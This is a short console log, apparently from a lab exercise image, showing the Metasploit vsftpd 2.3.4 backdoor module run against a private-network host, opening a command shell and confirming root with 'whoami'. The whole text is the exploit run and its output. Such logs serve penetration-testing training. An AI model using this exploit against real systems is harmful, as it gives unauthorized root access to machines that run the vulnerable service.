 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:39051 -> 10.0.2.4:6200) at
2019-04-16 14:41:16 -0400
whoami
root